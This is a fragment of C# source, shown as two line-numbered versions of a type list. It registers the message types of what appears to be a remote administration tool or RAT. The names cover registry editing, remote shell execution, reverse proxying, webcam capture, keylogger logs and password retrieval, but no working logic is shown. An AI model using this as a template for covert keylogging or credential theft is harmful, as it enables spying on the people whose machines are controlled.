 48 typeof(object),
49 typeof(DoLoadRegistryKey),
50 typeof(DoCreateRegistryKey),
51 typeof(DoDeleteRegistryKey),
52 typeof(DoRenameRegistryKey),
53 typeof(DoCreateRegistryValue),
54 typeof(DoDeleteRegistryValue),
55 typeof(DoRenameRegistryValue),
56 typeof(DoChangeRegistryValue),
57 typeof(SetAuthenticationSuccess),
58 typeof(GetConnections),
59 typeof(DoCloseConnection),
60 typeof(GetAuthenticationResponse),
61 typeof(SetStatus),
62 typeof(SetStatusFileManager),
63 typeof(object),
64 typeof(GetDesktopResponse),
65 typeof(GetProcessesResponse),
66 typeof(GetDrivesResponse),
67 typeof(GetDirectoryResponse),
68 typeof(DoDownloadFileResponse),
69 typeof(GetSystemInfoResponse),
70 typeof(GetMonitorsResponse),
71 typeof(object),
72 typeof(object),
73 typeof(DoShellExecuteResponse),
74 typeof(object),
75 typeof(object),
76 typeof(object),
77 typeof(GetRegistryKeysResponse),
78 typeof(GetCreateRegistryKeyResponse),
79 typeof(GetDeleteRegistryKeyResponse),
80 typeof(GetRenameRegistryKeyResponse),
81 typeof(GetCreateRegistryValueResponse),
82 typeof(GetDeleteRegistryValueResponse),
83 typeof(GetRenameRegistryValueResponse),
84 typeof(GetChangeRegistryValueResponse),
85 typeof(ReverseProxyConnect),
86 typeof(ReverseProxyConnectResponse),
87 typeof(ReverseProxyData),
88 typeof(ReverseProxyDisconnect),
89 typeof(GetConnectionsResponse),
90 typeof(DoPluginResponse),
91 typeof(DoPlugin)
92 ];
93 }
50 typeof(GetPasswords),
51 typeof(DoLoadRegistryKey),
52 typeof(DoCreateRegistryKey),
53 typeof(DoDeleteRegistryKey),
54 typeof(DoRenameRegistryKey),
55 typeof(DoCreateRegistryValue),
56 typeof(DoDeleteRegistryValue),
57 typeof(DoRenameRegistryValue),
58 typeof(DoChangeRegistryValue),
59 typeof(SetAuthenticationSuccess),
60 typeof(GetConnections),
61 typeof(DoCloseConnection),
62 typeof(GetAuthenticationResponse),
63 typeof(SetStatus),
64 typeof(SetStatusFileManager),
65 typeof(SetUserStatus),
66 typeof(GetDesktopResponse),
67 typeof(GetProcessesResponse),
68 typeof(GetDrivesResponse),
69 typeof(GetDirectoryResponse),
70 typeof(DoDownloadFileResponse),
71 typeof(GetSystemInfoResponse),
72 typeof(GetMonitorsResponse),
73 typeof(GetWebcamsResponse),
74 typeof(GetWebcamResponse),
75 typeof(DoShellExecuteResponse),
76 typeof(GetStartupItemsResponse),
77 typeof(GetKeyloggerLogsResponse),
78 typeof(GetPasswordsResponse),
79 typeof(GetRegistryKeysResponse),
80 typeof(GetCreateRegistryKeyResponse),
81 typeof(GetDeleteRegistryKeyResponse),
82 typeof(GetRenameRegistryKeyResponse),
83 typeof(GetCreateRegistryValueResponse),
84 typeof(GetDeleteRegistryValueResponse),
85 typeof(GetRenameRegistryValueResponse),
86 typeof(GetChangeRegistryValueResponse),
87 typeof(ReverseProxyConnect),
88 typeof(ReverseProxyConnectResponse),
89 typeof(ReverseProxyData),
90 typeof(ReverseProxyDisconnect),
91 typeof(GetConnectionsResponse)
92 ];
93 }